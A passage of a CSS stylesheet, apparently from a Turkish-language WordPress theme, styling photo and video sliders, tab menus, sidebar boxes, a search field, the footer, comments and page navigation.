	margin-bottom: 4px;

}     

.aligncenter {

	text-align: center;

	display: inline; 

	margin:10px auto;

	border:1px solid #666; 

}   

.alignnone {  

}  

.yesil-baslik{

	background:#6b936b;

	color:#043604;

	text-shadow:1px 1px 0 #90ae90;

	border:1px solid #aeadad;

	padding:3px 3px 3px 5px;

	margin-bottom:10px;

	font-size:13px;

	}

#foto-icon{

	background: url(img/foto-bas.jpg) #6b936b left no-repeat;

	padding-left:32px;

	}

#video-icon{

	background:url(img/cam.png) #6b936b left no-repeat;

	padding-left:32px;

	}

#post-icon{

	background:url(img/post.png) #6b936b left no-repeat;

	padding-left:32px;

	}

#yorum-icon{

	background:url(img/yorum.png)#6b936b left no-repeat;

	padding-left:32px;

	}

#uzun-rek{

	width:703px;

	height:80px;

	margin-bottom:5px;

	background:#ffffff;

	border:0px solid #aeadad;

	}

#foto{

	width:705px;

	background:url(img/foto-head.png) no-repeat #323232;

	height:155px;

	position:relative;

	margin-bottom:10px;

	overflow:hidden;

	}

#foto .bx-prev{

	width:26px;

	height:155px;

	background:url(img/sol-yesil.jpg) center no-repeat;

	display: block;

	position:absolute;

	top: -20px; 

	left: -30px;

	font-size:0;

	outline:none;

	z-index:12

	}

#foto .bx-next{

	width:26px;

	height:155px;

	background:url(img/sag-yesil.jpg) center no-repeat;

	display: block;

	position:absolute;

	outline:none;

	top: -20px; 

	right: -25px;

	font-size:0;

	z-index:12

	}

#foto-sabit{

	width: 580px;

	padding:10px 0;

	position:absolute;

	top:10px; 

	left: 90px;

	z-index:10;

}

#foto-wrap li, #foto-list li, #video-list li{

	width:134px!important;

	padding:0 5px;

	float:left;

	}

.kat #foto-list li, .kat #video-list li{

	width:134px!important;

	padding:0 3px;

	margin-bottom:10px;

	float:left;

	}

.foto-kapsul{

	width:124px;

	padding:3px;

	float:left;

	background:#48714c;

	overflow:hidden;

	height:118px;

	}

.foto-kapsul span{

	font-size:11px;

	text-align:center;

	margin-top:3px;

	font-weight:normal;

	height:25px;

	overflow:hidden;

	display: inline-block;

	width: 124px;

}

.foto-kapsul a{

	display:block;

	color:#fff;

	}

.foto-kapsul img {

	border:1px solid #325235;

	width:122px;

	height:85px;

	}

.foto-kapsul a:hover {

	opacity:0.7;

	color:#d2e9d4;

	}

#video{

	width:705px;

	background:url(img/video-head.png) no-repeat #141f36;

	height:155px;

	margin-bottom:10px;

	position:relative;

	overflow:hidden;

	}

#video .bx-prev{

	width:26px;

	height:155px;

	background: url(img/sol-mavi.jpg) center no-repeat;

	display: block;

	position:absolute;

	top: -20px; 

	left: -30px;

	outline:none;

	font-size:0;

	z-index:12

	}

#video .bx-next{

	width:26px;

	height:155px;

	background: url(img/sag-mavi.jpg) center no-repeat;

	display: block;

	position:absolute;

	top: -20px; 

	right: -25px;

	outline:none;

	font-size:0;

	z-index:12

	}

#video-sabit{

	width:590px;

	padding:10px 0;

	position:absolute;

	top:10px; left:95px;

	z-index:10;

	}

#video-wrap li{

	width:134px!important;

	padding:0 5px;

	float:left;

	}

.video-kapsul:hover{

	background:url(img/play-bg.png) #9699a1 no-repeat 4px 4px;

	}

.video-kapsul{

	width:124px;

	padding:3px;

	float:left;

	background:#9699a1;

	overflow:hidden;

	height:118px;

	}

.video-kapsul span{

	font-size:11px;

	text-align:center;

	margin-top:3px;

	font-weight:normal;

	height:25px;

	overflow:hidden;

	display: inline-block;

	width: 124px;

}

.video-kapsul a{

	display:block;

	color:#fff;

	}

.video-kapsul img {

	border:1px solid #0b1223;

	width:122px;

	height:85px;

	}

.video-kapsul a:hover {

	opacity:0.5;

	color:#d2e9d4;

	}

#tab-ust{

	background:url(img/tab-bg.jpg) repeat-x;

	border:1px solid #295e29;

	height:35px;

	overflow:hidden;

	}

#tab-ust li{

	text-align:center;

	float:left;

	

	font-size:15px;

	margin-right:15px;

	}

#tab-ust li a{

	width:95px;

	padding:9px;

	color:#fff;

	text-shadow:1px 1px 0 #000;

	display:block;

	}

#tab-ust li:hover{

	background:url(img/tab.png) bottom no-repeat;

	}

.tab-content{

	background:#edf2ed;

	border:1px solid #d8d7d7;

	margin-bottom:10px;

	clear: both;

	}

/*--------------------------------------*/

.tab-menu { padding: 0; clear: both; }

.tab-menu li { display:inline }

.tab-menu li a {color:#fff;text-shadow:1px 1px 0 #000; float:left; text-decoration: none;}

.tab-menu li.active a { background:url(img/tab.png) bottom no-repeat; }



.mini-kapsul{

	width:330px;

	height:80px;

	margin:10px;

	float:left;

	font-size:11px;

	line-height:14px;

	text-align:justify;

	}

.mini-kapsul img{

	border:1px solid #228522;

	float:left;

	margin:0 10px 0 0;

	width:123px;

	height:76px;

	}

.mini-kapsul p{

	margin:7px 0 0 0;

	}

.mini-kapsul h1 a{

	font-size:13px;

	color:#228522;

	text-align: left;

	font-weight:normal;

	}

#ilgi-baslik{

	background:url(img/mavi-baslik.jpg) repeat-x;

	padding:8px 0 0 10px;

	height:28px;

	margin:0;

	border:1px solid #0d3c60;

	color:#fff;

	font-size:15px;

	text-shadow:1px 1px 0 #000;

	}

.midi-kapsul{

	width:225px;

	padding:0 5px;

	height:212px;

	overflow:hidden;

	float:left;

	margin:10px 0;

	}

.midi-kapsul img{

	border:1px solid #0a4e7a;

	margin-bottom:5px;

	width:220px;

	height:102px;

	}

.midi-kapsul h1 a{

	font-size:14px;

	color:#10669f;

	text-align: left;

	font-weight:normal;

	}

.midi-kapsul p{

	margin:7px 0 0 0;

	line-height:16px;

	}

#sidebar{

	width:261px;

	float:left;

	}

.side-item{

	width:261px;

	margin:0 0 10px 0;

	}

.side-baslik{

	background:url(img/side-baslik.png) no-repeat;

	padding:10px 10px 10px 40px;

	font-size:15px;

	height:20px;

	width:211px;

	color:#245b24;

	text-shadow:1px 1px 0 #89b489;

	}

.side-icerik{

	background:#e6fee6;

	padding:10px;

	width:239px;

	border:1px solid #588b58;

	border-radius:0 0 5px 5px;

	}

.side-icerik ul{

	margin:0;

	padding:0;

	}

.side-icerik li{

	padding:3px 0 3px 13px;

	min-height:15px;

	background:url(img/nokta-yesil.png) left no-repeat;

	border-bottom:1px dotted #ccc;

	}

#side-ust{

	width:261px;

	height:50px;

	overflow:hidden;

	}

#social{

	width:80px;

	padding-right:2px;

	height:40px;

	float:right;

	}

#social a img{

	border:none;

	float:right;

	margin-left:6px;}

#ara{

	background:url(img/ara.png);

	width:158px;

	height:18px;

	padding:10px;

	float:left;

	}

#ara input{

	background:none;

	border:none;

	color:#a8a8a8;

	padding:0;

	margin:0;

	outline:none;

	}

#ara .textbox{

	width:135px;

	}

#ara .button{

	width:16px;

	height:16px;

	cursor:pointer;

	}

#footer{

	width:1003px;

	height:157px;

	margin:0 auto;

	background:url(img/footer.jpg) no-repeat bottom;

	position:relative;

	}

#footer #credit{

	bottom:5px;

	left:10px;

	position:absolute;

	color:#a7bfa7;

	text-shadow:1px 1px 0 #fff;

	}

#foot-menu-kapsul{

	bottom:10px;

	left:430px;

	position: absolute;

	height:120px;

	overflow:hidden;

	}

#footer .foot-menu{

	width:143px;

	padding:0 15px 0 15px;

	border-left:1px solid #c7c8c7;

	float:left;

	}

#footer .foot-menu ul{

	margin:0;

	padding:0;

	}

#footer .foot-menu ul li{

	width:143px;

	padding:3px 0 5px 0;

	border-bottom:1px dotted #CCC;

	}

#footer .foot-menu ul li a{

	color:#a7bfa7;

	text-shadow:1px 1px 0 #fff;

	}

/*yorum*/

#yorum-alani{

	width:705px;

	}

#yorum-alani h3{

	font-size:13px;

	color:#222;

	}

.comment{

	padding:10px;

	background: #f2f5f2;

	margin-bottom: 10px;

	border-radius:5px;

	border:1px solid #e0e0e0;

}

#respond{

    margin-top:10px

}

.comment p{

	margin:5px 0;

	}

.yorum2 textarea{

	width:430px;

	margin-left:2px;

	font-family:Verdana, Geneva, sans-serif;

	}

.yorum1 input, .yorum2 textarea{

	color:#666;

	}

.yorum3 input{

	background: url(img/buton.jpg);

	width:81px;

	height: 25px;

	color: #555;

	margin-left:2px;

	cursor:pointer;

	border: 1px solid #ccc;

}

.yorum-kapsul{

	float:right;

	width:600px;

	}

.yorum-kapsul p{

    font-size: 13px!important;

	color:#a6a6a6;

}

.yorum-ayrac{

	clear:both;

}

.yorum-resim{

	width:70px;

	height:70px;

	float:left;

	}

.yorum-resim img{

    border:1px solid #ddd

}



.wp-pagenavi {clear: both; margin-bottom: 10px; color:#5f6670;padding: 20px 0  0 4px;}

.wp-pagenavi a:hover, .wp-pagenavi span {text-decoration: none; color:#5f6670; background:#fbfbfb;}

.wp-pagenavi a, .wp-pagenavi span.current { background:#f4f4f4; color:#5f6670; padding: 5px 7px; border: 1px solid #dddddd;  margin: 2px; border-radius:3px;}

.wp-pagenavi span.current { font-weight: bold; border:1px solid #ddd;}

.wp-pagenavi span.current { background:#fbfbfb!important;}

.banner {float:right;width:470px;height:65px;background:#ddd;margin-top:20px;margin-right:10px;}
